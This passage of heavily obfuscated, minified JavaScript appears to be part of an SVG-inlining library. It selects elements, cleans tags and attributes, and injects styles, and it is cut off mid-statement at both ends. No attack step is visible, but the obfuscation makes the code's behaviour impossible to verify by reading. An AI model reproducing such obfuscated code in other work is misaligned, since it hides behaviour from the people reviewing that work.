_0x5b790e=_0x52abbd[_0x1a7072(0x3e2,'\x5a\x4b\x74\x69')][_0x1a7072(0x30f,'\x56\x72\x6a\x28')](_0x589679[_0x1a7072(0x27d,'\x39\x70\x70\x6b')]);_0x5b790e&&_0x589679[_0x1a7072(0x452,'\x64\x34\x29\x62')](_0xb827b6,_0x5b790e);}},_0x15e749);},'\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74':function(_0x7cbe89){var _0x35f08d=_0x208acb;return _0x327138[_0x35f08d(0x38d,'\x58\x44\x79\x73')](_0x327138[_0x35f08d(0x360,'\x77\x68\x57\x69')],typeof HTMLElement)?_0x327138[_0x35f08d(0x2e5,'\x4e\x76\x41\x45')](_0x7cbe89,HTMLElement):_0x7cbe89&&_0x327138[_0x35f08d(0x439,'\x56\x72\x6a\x28')](_0x327138[_0x35f08d(0x258,'\x72\x5e\x5d\x6c')],typeof _0x7cbe89)&&_0x327138[_0x35f08d(0x348,'\x54\x47\x46\x30')](0x1,_0x7cbe89[_0x35f08d(0x46b,'\x76\x47\x5d\x36')])&&_0x327138[_0x35f08d(0x2d3,'\x54\x47\x46\x30')](_0x327138[_0x35f08d(0x1ca,'\x35\x4a\x70\x33')],typeof _0x7cbe89[_0x35f08d(0x398,'\x43\x50\x75\x48')]);}};continue;case'\x32':Object[_0x208acb(0x431,'\x70\x56\x65\x39')](_0x47e379,_0x327138[_0x208acb(0x429,'\x35\x2a\x45\x50')],{'\x76\x61\x6c\x75\x65':!0x0});continue;case'\x33':var _0x1bc967={'\x46\x59\x64\x67\x66':function(_0x524e93,_0x5872a3){var _0x28caed=_0x208acb;return _0x327138[_0x28caed(0x219,'\x43\x64\x5b\x78')](_0x524e93,_0x5872a3);},'\x51\x74\x4b\x42\x46':function(_0x15bc71,_0x1cdb61){var _0x2e349d=_0x208acb;return _0x327138[_0x2e349d(0x274,'\x61\x4f\x47\x31')](_0x15bc71,_0x1cdb61);},'\x72\x62\x58\x43\x68':function(_0x9d0a03,_0x1a082e){var _0x379b30=_0x208acb;return _0x327138[_0x379b30(0x235,'\x45\x53\x39\x7a')](_0x9d0a03,_0x1a082e);},'\x6a\x48\x61\x58\x71':function(_0x17bf9f,_0x4fb92c){var _0x407fa8=_0x208acb;return _0x327138[_0x407fa8(0x48d,'\x4a\x77\x52\x75')](_0x17bf9f,_0x4fb92c);},'\x71\x58\x58\x55\x72':function(_0x3bf6a0,_0x42899d){var _0x1fec0a=_0x208acb;return _0x327138[_0x1fec0a(0x243,'\x76\x47\x5d\x36')](_0x3bf6a0,_0x42899d);},'\x50\x47\x68\x70\x62':_0x327138[_0x208acb(0x45f,'\x55\x6e\x64\x38')],'\x48\x76\x51\x68\x46':_0x327138[_0x208acb(0x317,'\x75\x78\x53\x71')],'\x4f\x4a\x49\x42\x73':_0x327138[_0x208acb(0x308,'\x4e\x76\x41\x45')],'\x57\x65\x7a\x42\x70':function(_0x1b5939,_0xe3f33){var _0x4f6a3a=_0x208acb;return _0x327138[_0x4f6a3a(0x42a,'\x4e\x76\x41\x45')](_0x1b5939,_0xe3f33);}};continue;case'\x34':_0x47e379[_0x208acb(0x2c5,'\x50\x67\x48\x6a')]=_0x7b61ad;continue;}break;}},function(_0x887f5f,_0x4bb15e,_0x34998a){var _0x13fec1=_0xfb4f14;_0x887f5f[_0x13fec1(0x1cc,'\x66\x37\x49\x4d')]=_0x327138[_0x13fec1(0x300,'\x71\x49\x6f\x79')](_0x34998a,0x2);},function(_0x4dce5c,_0x26b2d1,_0x1f2ce7){'use strict';var _0x71c3aa=_0xfb4f14,_0x29081d={'\x45\x4d\x43\x64\x58':function(_0x8ab16b,_0x1a349d){var _0x13697c=_0x3628;return _0x327138[_0x13697c(0x2df,'\x67\x76\x70\x23')](_0x8ab16b,_0x1a349d);},'\x71\x76\x6d\x55\x68':function(_0x36edf3,_0x1013c0){var _0x306d3a=_0x3628;return _0x327138[_0x306d3a(0x365,'\x56\x6e\x62\x53')](_0x36edf3,_0x1013c0);},'\x68\x6b\x74\x43\x6a':_0x327138[_0x71c3aa(0x2af,'\x77\x68\x57\x69')],'\x74\x4b\x6c\x44\x57':_0x327138[_0x71c3aa(0x268,'\x75\x78\x53\x71')],'\x4f\x77\x72\x44\x7a':function(_0x1ef313,_0x304a83){var _0x1b4aee=_0x71c3aa;return _0x327138[_0x1b4aee(0x441,'\x6f\x2a\x40\x52')](_0x1ef313,_0x304a83);},'\x71\x4b\x44\x43\x65':function(_0x5a230d,_0x377b72){var _0x5b1df6=_0x71c3aa;return _0x327138[_0x5b1df6(0x1d4,'\x35\x2a\x45\x50')](_0x5a230d,_0x377b72);},'\x68\x45\x48\x70\x6c':_0x327138[_0x71c3aa(0x37d,'\x50\x67\x48\x6a')],'\x4a\x41\x48\x4c\x78':_0x327138[_0x71c3aa(0x23f,'\x6b\x53\x4a\x39')],'\x4f\x73\x53\x76\x71':_0x327138[_0x71c3aa(0x1ab,'\x4a\x77\x52\x75')],'\x6d\x62\x77\x72\x63':_0x327138[_0x71c3aa(0x3af,'\x6f\x2a\x40\x52')],'\x57\x76\x46\x4f\x48':_0x327138[_0x71c3aa(0x1fd,'\x71\x59\x52\x26')],'\x6c\x6d\x5a\x6b\x6c':_0x327138[_0x71c3aa(0x3d4,'\x34\x4e\x42\x4b')],'\x41\x47\x46\x4d\x73':_0x327138[_0x71c3aa(0x289,'\x66\x37\x49\x4d')],'\x4b\x64\x76\x6c\x45':_0x327138[_0x71c3aa(0x1fb,'\x71\x6a\x24\x51')],'\x4d\x6e\x6e\x70\x4d':_0x327138[_0x71c3aa(0x25b,'\x43\x50\x75\x48')],'\x4f\x76\x55\x48\x45':_0x327138[_0x71c3aa(0x374,'\x50\x67\x48\x6a')],'\x6d\x59\x55\x49\x75':_0x327138[_0x71c3aa(0x1fc,'\x58\x44\x79\x73')],'\x6a\x4c\x45\x64\x79':_0x327138[_0x71c3aa(0x19e,'\x48\x77\x26\x62')],'\x61\x51\x4f\x79\x4a':_0x327138[_0x71c3aa(0x386,'\x55\x6e\x64\x38')],'\x70\x74\x50\x43\x68':_0x327138[_0x71c3aa(0x445,'\x77\x68\x57\x69')],'\x58\x63\x45\x56\x6f':_0x327138[_0x71c3aa(0x37e,'\x46\x2a\x72\x24')],'\x42\x5a\x7a\x6e\x6c':function(_0x438c72,_0x353107){var _0x304170=_0x71c3aa;return _0x327138[_0x304170(0x371,'\x71\x59\x52\x26')](_0x438c72,_0x353107);},'\x6a\x58\x44\x7a\x46':function(_0x297358,_0x3b3da0){var _0x49cc0f=_0x71c3aa;return _0x327138[_0x49cc0f(0x3b8,'\x64\x52\x62\x40')](_0x297358,_0x3b3da0);},'\x59\x5a\x59\x7a\x75':function(_0xb96756,_0x1102cd){var _0x30704d=_0x71c3aa;return _0x327138[_0x30704d(0x202,'\x64\x52\x62\x40')](_0xb96756,_0x1102cd);},'\x6a\x47\x55\x79\x50':function(_0x3f4b44,_0x2e48c1){var _0x382485=_0x71c3aa;return _0x327138[_0x382485(0x2db,'\x50\x67\x48\x6a')](_0x3f4b44,_0x2e48c1);},'\x77\x56\x75\x48\x5a':_0x327138[_0x71c3aa(0x3e1,'\x77\x68\x57\x69')],'\x6d\x6c\x64\x6e\x79':_0x327138[_0x71c3aa(0x477,'\x45\x53\x39\x7a')],'\x41\x68\x74\x52\x62':_0x327138[_0x71c3aa(0x267,'\x4a\x77\x52\x75')],'\x43\x6f\x4e\x4c\x70':_0x327138[_0x71c3aa(0x277,'\x73\x6e\x2a\x63')],'\x57\x41\x52\x6c\x6f':_0x327138[_0x71c3aa(0x399,'\x34\x4e\x42\x4b')]};Object[_0x71c3aa(0x43d,'\x5a\x4b\x74\x69')](_0x26b2d1,_0x327138[_0x71c3aa(0x1f2,'\x4d\x36\x76\x28')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x5b727a=_0x327138[_0x71c3aa(0x2fa,'\x55\x35\x55\x57')](_0x1f2ce7,0x3),_0xe5a1a=_0x327138[_0x71c3aa(0x343,'\x43\x50\x75\x48')](_0x1f2ce7,0x4),_0x3973b2=_0x327138[_0x71c3aa(0x41c,'\x66\x37\x49\x4d')](_0x1f2ce7,0x0),_0x4e5f3d={'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x327138[_0x71c3aa(0x36f,'\x41\x68\x79\x64')],'\x73\x72\x63\x41\x74\x74\x72\x4e\x61\x6d\x65':_0x327138[_0x71c3aa(0x325,'\x58\x44\x79\x73')],'\x61\x70\x70\x65\x6e\x64\x53\x74\x79\x6c\x65':!0x0,'\x63\x6c\x65\x61\x6e\x54\x61\x67\x73':[_0x327138[_0x71c3aa(0x240,'\x42\x29\x51\x35')],_0x327138[_0x71c3aa(0x3b7,'\x5a\x57\x2a\x21')]],'\x63\x6c\x65\x61\x6e\x41\x74\x74\x72\x73':['\x69\x64',_0x327138[_0x71c3aa(0x2f2,'\x4e\x76\x41\x45')]],'\x63\x61\x63\x68\x65':!0x0,'\x6f\x6e\x42\x65\x66\x6f\x72\x65\x53\x76\x67\x43\x72\x65\x61\x74\x65':function(){},'\x6f\x6e\x53\x76\x67\x43\x72\x65\x61\x74\x65\x64':function(){}},_0x6dffc=[_0x327138[_0x71c3aa(0x3a6,'\x6b\x53\x4a\x39')],_0x327138[_0x71c3aa(0x378,'\x58\x44\x79\x73')]],_0xbccc54=(function(){var _0x26069b=_0x71c3aa,_0x4ad772={'\x4e\x78\x63\x56\x6c':function(_0x954804,_0x511d6e){var _0x5003cd=_0x3628;return _0x327138[_0x5003cd(0x472,'\x54\x47\x46\x30')](_0x954804,_0x511d6e);},'\x47\x57\x78\x75\x53':function(_0xde10f9,_0xd07349){var _0x24f647=_0x3628;return _0x327138[_0x24f647(0x42b,'\x48\x77\x26\x62')](_0xde10f9,_0xd07349);},'\x59\x55\x72\x79\x4a':_0x327138[_0x26069b(0x308,'\x4e\x76\x41\x45')]};function _0x56bdc4(_0x4aa535){var _0x5e3ba4=_0x26069b,_0x3a7359=this;_0x29081d[_0x5e3ba4(0x2dc,'\x35\x2a\x45\x50')](void 0x0,_0x4aa535)&&(_0x4aa535={}),this[_0x5e3ba4(0x2d4,'\x34\x4e\x42\x4b')]={},this[_0x5e3ba4(0x373,'\x64\x52\x62\x40')]=new _0xe5a1a[(_0x5e3ba4(0x199,'\x5a\x57\x2a\x21'))]();var _0xb8c6cb=this[_0x5e3ba4(0x337,'\x64\x52\x62\x40')];Object[_0x5e3ba4(0x1b1,'\x4e\x30\x52\x61')](_0xb8c6cb,_0x4e5f3d,_0x4aa535),_0x6dffc[_0x5e3ba4(0x2ff,'\x56\x38\x39\x68')](function(_0xeaa0bb){var _0x3c7423=_0x5e3ba4,_0x5a882c=_0xeaa0bb[_0x3c7423(0x46e,'\x54\x47\x46\x30')](0x2)[_0x3c7423(0x48c,'\x71\x49\x6f\x79')](/^[A-z]/,function(_0x129853){var _0xbbc278=_0x3c7423;return _0x129853[_0xbbc278(0x339,'\x73\x42\x62\x5b')]();});_0x3a7359[_0x3c7423(0x359,'\x42\x29\x51\x35')]['\x6f\x6e'](_0x5a882c,_0xb8c6cb[_0xeaa0bb]);}),_0x29081d[_0x5e3ba4(0x23a,'\x56\x49\x25\x40')](_0x29081d[_0x5e3ba4(0x3a0,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x1bf,'\x6b\x53\x4a\x39')])?this[_0x5e3ba4(0x1e2,'\x55\x35\x55\x57')]=Array[_0x5e3ba4(0x1f9,'\x5d\x6e\x5e\x5e')](document[_0x5e3ba4(0x272,'\x71\x59\x52\x26')](_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')])):_0x3973b2[_0x5e3ba4(0x4a1,'\x42\x30\x6e\x41')][_0x5e3ba4(0x21c,'\x64\x34\x29\x62')](_0xb8c6cb[_0x5e3ba4(0x233,'\x64\x34\x29\x62')])?this[_0x5e3ba4(0x310,'\x6f\x2a\x40\x52')]=[_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')]]:_0x29081d[_0x5e3ba4(0x3cd,'\x76\x47\x5d\x36')](_0x29081d[_0x5e3ba4(0x330,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x296,'\x43\x64\x5b\x78')])?this[_0x5e3ba4(0x1d1,'\x70\x56\x65\x39')]=Array[_0x5e3ba4(0x262,'\x41\x68\x79\x64')](_0xb8c6cb[_0x5e3ba4(0x443,'\x43\x50\x75\x48')])[_0x5e3ba4(0x471,'\x34\x4e\x42\x4b')](function(_0x5361c1){var _0x46eced=_0x5e3ba4;return _0x3973b2[_0x46eced(0x2e6,'\x43\x64\x5b\x78')][_0x46eced(0x35a,'\x66\x37\x49\x4d')](_0x5361c1);}):this[_0x5e3ba4(0x32d,'\x4d\x6e\x62\x4b')]=[],this[_0x5e3ba4(0x334,'\x44\x32\x40\x34')]();}return _0x56bdc4[_0x26069b(0x329,'\x39\x70\x70\x6b')]['\x6f\x6e']=function(){var _0x270ebd=_0x26069b;for(var _0x5529a5,_0x2f5961=[],_0x356eb2=0x0;_0x4ad772[_0x270ebd(0x298,'\x43\x50\x75\x48')](_0x356eb2,arguments[_0x270ebd(0x224,'\x5a\x57\x2a\x21')]);_0x356eb2++)_0x2f5961[_0x356eb2]=arguments[_0x356eb2];(_0x5529a5=this[_0x270ebd(0x450,'\x4e\x76\x41\x45')])['\x6f\x6e'][_0x270ebd(0x362,'\x4d\x6e\x62\x4b')](_0x5529a5,_0x5b727a[_0x270ebd(0x397,'\x72\x5e\x5d\x6c')](_0x2f5961));},_0x56bdc4[_0x26069b(0x48b,'\x43\x50\x75\x48')][_0x26069b(0x2cc,'\x71\x59\x52\x26')]=function(){var _0xd4e307=_0x26069b;for(var _0x4f790f,_0x51f549=[],_0x5959c0=0x0;_0x4ad772[_0xd4e307(0x3ea,'\x45\x53\x39\x7a')](_0x5959c0,arguments[_0xd4e307(0x286,'\x4e\x76\x41\x45')]);_0x5959c0++)_0x51f549[_0x5959c0]=arguments[_0x5959c0];(_0x4f790f=this[_0xd4e307(0x256,'\x54\x39\x7a\x56')])[_0xd4e307(0x33e,'\x34\x4e\x42\x4b')][_0xd4e307(0x34c,'\x56\x6e\x62\x53')](_0x4f790f,_0x5b727a[_0xd4e307(0x29f,'\x4e\x76\x41\x45')](_0x51f549));},_0x56bdc4[_0x26069b(0x440,'\x72\x5e\x5d\x6c')][_0x26069b(0x326,'\x56\x38\x39\x68')]=function(){var _0x420543=_0x26069b;for(var _0xdb7fd5,_0x599ba2=[],_0x5ec890=0x0;_0x29081d[_0x420543(0x311,'\x35\x4a\x70\x33')](_0x5ec890,arguments[_0x420543(0x210,'\x6b\x53\x4a\x39')]);_0x5ec890++)_0x599ba2[_0x5ec890]=arguments[_0x5ec890];(_0xdb7fd5=this[_0x420543(0x215,'\x4d\x6e\x62\x4b')])[_0x420543(0x2b0,'\x34\x4e\x42\x4b')][_0x420543(0x208,'\x54\x39\x7a\x56')](_0xdb7fd5,_0x5b727a[_0x420543(0x24b,'\x61\x4f\x47\x31')](_0x599ba2));},_0x56bdc4[_0x26069b(0x2c1,'\x35\x4a\x70\x33')][_0x26069b(0x444,'\x70\x56\x65\x39')]=function(){var _0x562381=_0x26069b,_0x53fa40={'\x77\x6f\x64\x78\x61':function(_0x1851ae,_0x33c8a4){var _0x1f923f=_0x3628;return _0x29081d[_0x1f923f(0x198,'\x75\x78\x53\x71')](_0x1851ae,_0x33c8a4);},'\x47\x50\x6b\x49\x75':_0x29081d[_0x562381(0x1be,'\x56\x6e\x62\x53')],'\x58\x4a\x4f\x4f\x6d':_0x29081d[_0x562381(0x39e,'\x56\x6e\x62\x53')],'\x65\x50\x6e\x56\x6a':_0x29081d[_0x562381(0x276,'\x77\x68\x57\x69')],'\x72\x70\x73\x46\x5a':_0x29081d[_0x562381(0x306,'\x70\x56\x65\x39')],'\x55\x6d\x4d\x4b\x71':_0x29081d[_0x562381(0x40e,'\x4a\x77\x52\x75')],'\x6d\x4a\x4b\x78\x67':_0x29081d[_0x562381(0x19f,'\x56\x49\x25\x40')],'\x61\x62\x58\x50\x53':_0x29081d[_0x562381(0x3fe,'\x56\x49\x25\x40')],'\x62\x71\x69\x47\x52':_0x29081d[_0x562381(0x3dc,'\x6f\x2a\x40\x52')],'\x71\x51\x78\x4c\x79':_0x29081d[_0x562381(0x475,'\x45\x53\x39\x7a')],'\x70\x58\x6c\x6a\x63':_0x29081d[_0x562381(0x2d6,'\x42\x29\x51\x35')],'\x6d\x4b\x41\x71\x66':_0x29081d[_0x562381(0x25a,'\x4d\x6e\x62\x4b')],'\x69\x4c\x53\x69\x43':_0x29081d[_0x562381(0x2a2,'\x56\x49\x25\x40')],'\x4b\x4d\x5a\x70\x58':_0x29081d[_0x562381(0x1a4,'\x5d\x6e\x5e\x5e')],'\x4d\x4a\x72\x70\x75':_0x29081d[_0x562381(0x316,'\x6b\x53\x4a\x39')]},_0xf6f10b=this,_0x13052b=this[_0x562381(0x426,'\x48\x77\x26\x62')],_0x69e441=_0x13052b[_0x562381(0x30e,'\x76\x47\x5d\x36')],_0x148e52=_0x13052b[_0x562381(0x1ce,'\x64\x34\x29\x62')],_0x53fc73=_0x13052b[_0x562381(0x3e5,'\x71\x6a\x24\x51')],_0x56bc2d=_0x13052b[_0x562381(0x1aa,'\x64\x34\x29\x62')],_0x3cb7f8=_0x13052b[_0x562381(0x3e7,'\x75\x78\x53\x71')],_0x1e2603=_0x13052b[_0x562381(0x3a5,'\x35\x4a\x70\x33')];if(_0x56bc2d=_0x56bc2d[_0x562381(0x3f5,'\x4d\x36\x76\x28')](function(_0x215423){var _0x3607dc=_0x562381;return _0x215423[_0x3607dc(0x46a,'\x58\x44\x79\x73')]();}),_0x53fc73){var _0x1a69fd=document[_0x562381(0x406,'\x72\x5e\x5d\x6c')](_0x29081d[_0x562381(0x252,'\x72\x5e\x5d\x6c')]),_0x81c2b6=_0x69e441[_0x562381(0x389,'\x43\x50\x75\x48')](/[.#\[][\w]+$/,function(_0x43b847){var _0x701f71=_0x562381;return _0x4ad772[_0x701f71(0x448,'\x44\x32\x40\x34')](_0x4ad772[_0x701f71(0x364,'\x4d\x6e\x62\x4b')],_0x43b847);});_0x81c2b6=_0x29081d[_0x562381(0x278,'\x75\x78\x53\x71')](_0x81c2b6,_0x69e441)?'':_0x29081d[_0x562381(0x1ed,'\x66\x37\x49\x4d')](_0x81c2b6,'\x2c'),_0x1a69fd[_0x562381(0x340,'\x55\x35\x55\x57')]=_0x29081d[_0x562381(0x314,'\x50\x67\x48\x6a')](_0x29081d[_0x562381(0x299,'\x56\x49\x25\x40')](_0x29081d[_0x562381(0x1ae,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x416,'\x44\x32\x40\x34')](_0x29081d[_0x562381(0x3b2,'\x64\x34\x29\x62')](_0x29081d[_0x562381(0x2fd,'\x4a\x77\x52\x75')](_0x29081d[_0x562381(0x410,'\x71\x6a\x24\x51')](_0x29081d[_0x562381(0x456,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x4a4,'\x55\x6e\x64\x38')],_0x81c2b6),_0x29081d[_0x562381(0x375,'\x45\x53\x39\x7a')]),_0x69e441),_0x29081d[_0x562381(0x37b,'\x4e\x30\x52\x61')]),_0x69e441),_0x29081d[_0x562381(0x1f4,'\x56\x38\x39\x68')]),_0x69e441),_0x29081d[_0x562381(0x2bb,'\x46\x2a\x72\x24')]),document[_0x562381(0x304,'\x70\x56\x65\x39')](_0x29081d[_0x562381(0x3dd,'\x54\x39\x7a\x56')])[_0x562381(0x28c,'\x34\x4e\x42\x4b')](_0x1a69fd);}this[_0x562381(0x26c,'\x75\x78\x53\x71')][_0x562381(0x1e6,'\x46\x2a\x72\x24')](function(_0x529f87){var _0x3ff56d=_0x562381,_0xe88687={'\x50\x78\x78\x77\x54':function(_0x569a79,_0x2444b8){var _0x12cf72=_0x3628;return _0x53fa40[_0x12cf72(0x369,'\x72\x5e\x5d\x6c')](_0x569a79,_0x2444b8);},'\x6a\x4f\x54\x64\x58':_0x53fa40[_0x3ff56d(0x404,'\x61\x4f\x47\x31')],'\x42\x65\x5a\x66\x72':_0x53fa40[_0x3ff56d(0x393,'\x42\x30\x6e\x41')],'\x75\x4f\x72\x45\x76':_0x53fa40[_0x3ff56d(0x49f,'\x55\x35\x55\x57')],'\x61\x74\x64\x78\x7a':function(_0x5c2e96,_0x822c33){var _0x24a50a=_0x3ff56d;return _0x53fa40[_0x24a50a(0x290,'\x77\x68\x57\x69')](_0x5c2e96,_0x822c33);},'\x64\x6b\x55\x61\x66':_0x53fa40[_0x3ff56d(0x483,'\x71\x59\x52\x26')],'\x7a\x6d\x61\x47\x41':_0x53fa40[_0x3ff56d(0x1d5,'\x4d\x36\x76\x28')],'\x7a\x73\x77\x43\x4a':function(_0x4e4819,_0x53fffb){var _0xb5ad5e=_0x3ff56d;return _0x53fa40[_0xb5ad5e(0x44e,'\x71\x6a\x24\x51')](_0x4e4819,_0x53fffb);},'\x74\x68\x58\x7a\x50':_0x53fa40[_0x3ff56d(0x39d,'\x66\x37\x49\x4d')],'\x73\x54\x53\x4a\x4e':_0x53fa40[_0x3ff56d(0x48e,'\x56\x72\x6a\x28')],'\x4e\x61\x54\x77\x4d':_0x53fa40[_0x3ff56d(0x2cf,'\x73\x6e\x2a\x63')],'\x61\x4c\x53\x6d\x46':function(_0x106bef,_0x3fd6b1){var _0x235090=_0x3ff56d;return _0x53fa40[_0x235090(0x1af,'\x67\x76\x70\x23')](_0x106bef,_0x3fd6b1);},'\x58\x70\x74\x64\x66':_0x53fa40[_0x3ff56d(0x200,'\x43\x50\x75\x48')],'\x68\x55\x72\x76\x47':_0x53fa40[_0x3ff56d(0x1f8,'\x4d\x36\x76\x28')],'\x79\x43\x56\x79\x58':_0x53fa40[_0x3ff56d(0x3ff,'\x77\x68\x57\x69')],'\x62\x63\x62\x77\x5a':_0x53fa40[_0x3ff56d(0x3c8,'\x56\x38\x39\x68')],'\x4e\x61\x46\x7a\x41':_0x53fa40[_0x3ff56d(0x3db,'\x77\x68\x57\x69')],'\x45\x6d\x45\x53\x42':_0x53fa40[_0x3ff56d(0x1dd,'\x71\x6a\x24\x51')]},_0x4827ae=_0x529f87[_0x3ff56d(0x395,'\x4e\x30\x52\x61')](_0x148e52);_0x4827ae&&_0x3973b2[_0x3ff56d(0x2e6,'\x43\x64\x5b\x78')][_0x3ff56d(0x204,'\x73\x6e\x2a\x63')](_0x4827ae,function(_0x816a99){var _0x5d3a49=_0x3ff56d,_0x15e0a0={'\x4d\x4e\x77\x4d\x74':function(_0x33be66,_0x402e05){var _0x114c44=_0x3628;return _0xe88687[_0x114c44(0x2ba,'\x4d\x6e\x62\x4b')](_0x33be66,_0x402e05);},'\x67\x41\x70\x50\x72':_0xe88687[_0x5d3a49(0x3c5,'\x77\x68\x57\x69')],'\x56\x6c\x56\x4a\x72':_0xe88687[_0x5d3a49(0x1ea,'\x70\x56\x65\x39')],'\x43\x56\x58\x41\x58':function(_0xa042ec,_0x4bab9d){var _0x145069=_0x5d3a49;return _0xe88687[_0x145069(0x40b,'\x67\x76\x70\x23')](_0xa042ec,_0x4bab9d);},'\x41\x61\x54\x61\x50':_0xe88687[_0x5d3a49(0x45d,'\x4e\x76\x41\x45')],'\x50\x4e\x74\x63\x4b':function(_0x40892e,_0x2f9cac){var _0x244be4=_0x5d3a49;return _0xe88687[_0x244be4(0x476,'\x64\x34\x29\x62')](_0x40892e,_0x2f9cac);},'\x57\x4c\x51\x52\x58':_0xe88687[_0x5d3a49(0x1d9,'\x35\x2a\x45\x50')],'\x55\x72\x6d\x75\x6e':_0xe88687[_0x5d3a49(0x391,'\x56\x49\x25\x40')],'\x55\x41\x75\x55\x73':function(_0x2d292c,_0xfb9ce6){var _0xf844b3=_0x5d3a49;return _0xe88687[_0xf844b3(0x3cc,'\x77\x68\x57\x69')](_0x2d292c,_0xfb9ce6);},'\x6c\x4d\x71\x67\x64':function(_0x359c5a,_0x440d3a){var _0xa15cbc=_0x5d3a49;return _0xe88687[_0xa15cbc(0x2f4,'\x77\x68\x57\x69')](_0x359c5a,_0x440d3a);}};_0x53fc73||(_0x816a99[_0x5d3a49(0x3fb,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x461,'\x39\x70\x70\x6b')],_0xe88687[_0x5d3a49(0x234,'\x35\x2a\x45\x50')]),_0x816a99[_0x5d3a49(0x27a,'\x41\x68\x79\x64')](_0xe88687[_0x5d3a49(0x36c,'\x54\x47\x46\x30')],_0xe88687[_0x5d3a49(0x3b5,'\x71\x59\x52\x26')]),_0x816a99[_0x5d3a49(0x3ef,'\x70\x56\x65\x39')](_0xe88687[_0x5d3a49(0x33f,'\x42\x30\x6e\x41')],_0xe88687[_0x5d3a49(0x26b,'\x43\x64\x5b\x78')])),Array[_0x5d3a49(0x39f,'\x55\x6e\x64\x38')](_0x816a99[_0x5d3a49(0x492,'\x71\x6a\x24\x51')]('\x2a'))[_0x5d3a49(0x2e3,'\x73\x42\x62\x5b')](function(_0x2b7b6c){var _0x6bf4bd=_0x5d3a49;if(_0x15e0a0[_0x6bf4bd(0x367,'\x44\x32\x40\x34')](-0x1,_0x56bc2d[_0x6bf4bd(0x245,'\x56\x6e\x62\x53')](_0x2b7b6c[_0x6bf4bd(0x26f,'\x77\x68\x57\x69')][_0x6bf4bd(0x2bf,'\x70\x56\x65\x39')]()))&&_0x2b7b6c[_0x6bf4bd(0x2d0,'\x6b\x53\x4a\x39')][_0x6bf4bd(0x28b,'\x5d\x6e\x5e\x5e')](_0x2b7b6c),_0x3cb7f8[_0x6bf4bd(0x30b,'\x64\x52\x62\x40')](function(_0x3c7469){var _0x1cf5af=_0x6bf4bd;_0x2b7b6c[_0x1cf5af(0x2c7,'\x58\x44\x79\x73')](_0x3c7469);}),!_0x53fc73){var _0x515531=_0x2b7b6c[_0x6bf4bd(0x376,'\x46\x2a\x72\x24')](_0x15e0a0[_0x6bf4bd(0x331,'\x31\x75\x70\x6b')]),_0x22c515=_0x2b7b6c[_0x6bf4bd(0x294,'\x35\x2a\x45\x50')](_0x15e0a0[_0x6bf4bd(0x29d,'\x66\x37\x49\x4d')]);_0x15e0a0[_0x6bf4bd(0x2c2,'\x5a\x4b\x74\x69')](null,_0x515531)&&_0x15e0a0[_0x6bf4bd(0x1bb,'\x54\x39\x7a\x56')](_0x15e0a0[_0x6bf4bd(0x1b7,'\x73\x6e\x2a\x63')],_0x515531)&&_0x15e0a0[_0x6bf4bd(0x2d8,'\x5a\x57\x2a\x21')](_0x15e0a0[_0x6bf4bd(0x282,'\x31\x75\x70\x6b')],_0x515531)&&_0x2b7b6c[_0x6bf4bd(0x474,'\x56\x49\x25\x40')](_0x15e0a0[_0x6bf4bd(0x1c8,'\x39\x70\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x32c,'\x35\x4a\x70\x33')]),_0x15e0a0[_0x6bf4bd(0x34d,'\x64\x52\x62\x40')](null,_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x24f,'\x67\x76\x70\x23')](_0x15e0a0[_0x6bf4bd(0x1f3,'\x66\x37\x49\x4d')],_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x1d3,'\x4e\x30\x52\x61')](_0x15e0a0[_0x6bf4bd(0x388,'\x6b\x53\x4a\x39')],_0x22c515)&&_0x2b7b6c[_0x6bf4bd(0x484,'\x6f\x2a\x40\x52')](_0x15e0a0[_0x6bf4bd(0x2dd,'\x31\x75\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x3df,'\x39\x70\x70\x6b')]);}}),_0xe88687[_0x5d3a49(0x26e,'\x5a\x4b\x74\x69')](_0xe88687[_0x5d3a49(0x273,'\x54\x47\x46\x30')],_0x529f87[_0x5d3a49(0x2b2,'\x4d\x36\x76\x28')][_0x5d3a49(0x324,'\x50\x6b\x33\x6a')]())?(_0xf6f10b[_0x5d3a49(0x3fc,'\x54\x47\x46\x30')][_0x5d3a49(0x442,'\x6b\x53\x4a\x39')](_0xe88687[_0x5d3a49(0x383,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x3e8,'\x71\x49\x6f\x79')](_0x816a99)):([_0xe88687[_0x5d3a49(0x1c0,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x3fd,'\x77\x68\x57\x69')],_0xe88687[_0x5d3a49(0x335,'\x54\x39\x7a\x56')],_0xe88687[_0x5d3a49(0x257,'\x67\x76\x70\x23')],_0xe88687[_0x5d3a49(0x1c1,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x43a,'\x4a\x77\x52\x75')]][_0x5d3a49(0x25d,'\x6f\x2a\x40\x52')](function(_0x49eacd){var 